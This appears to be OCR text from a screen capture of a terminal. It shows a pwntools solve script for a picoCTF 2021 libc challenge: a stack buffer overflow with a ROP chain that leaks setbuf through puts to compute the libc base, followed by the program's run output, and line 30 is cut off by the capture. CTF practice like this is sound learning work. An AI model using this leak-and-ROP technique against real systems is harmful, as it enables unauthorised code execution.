 Activities
Terminal
Sat May 1 12:36
100%
Terminal
1 #!/usr/bin/env python3
2 from pwn import *
3
4 context.binary = binary = './vuln'
5
6 vuln_elf = ELF(binary)
7 libc = ELF('./libc.so.6')
8
9 vuln_rop = ROP(vuln_elf)
10
11 p = process('./vuln')
12
13
14 padding = b'A'*136
15
16 payload = padding
17
18 payload += p64(vuln_rop.find_gadget(['pop rdi', 'ret'])[0])
19 payload += p64(vuln_elf.got.setbuf)
20 payload += p64(vuln_elf.plt.puts)
21 payload += p64(vuln_elf.symbols.main)
22
23 p.sendlineafter('VeR!', payload)
24 p.recvuntil('AAAd\n')
25
26 leak = u64(p.recvline().strip().ljust(8, b'\0'))
27 log.info(f'{hex(leak)}')
28
29 libc.address = leak - libc.symbols.setbuf
30 log.info(f'Libc base => {hex(libc.ad
31
32 p.interactive()
"solve.py" 31L, 576C written 30,37 All
[+] Starting local process './vuln': pid 8381
[*] b'@U\xc8{?\x7f\n'
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >> ./solve.py
File "/home/matt/Documents/ctf/pico21/libc/./solve.py", line 27
log.info(f'{hex(leak)}')
^
SyntaxError: invalid syntax
matt@archtop :: ~/Documents/ctf/pico21/libc 1 >> ./solve.py
[*] '/home/matt/Documents/ctf/pico21/libc/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'./'
[*] '/home/matt/Documents/ctf/pico21/libc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 14 cached gadgets for './vuln'
[+] Starting local process './vuln': pid 8457
[*] 0x7f1ff55eb540
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
$
[*] Interrupted
matt@archtop :: ~/Documents/ctf/pico21/libc >>
[ matt ][ 0 ][ 1:vi* ][ archtop ][ 12:36 ][ 01-May-21 ]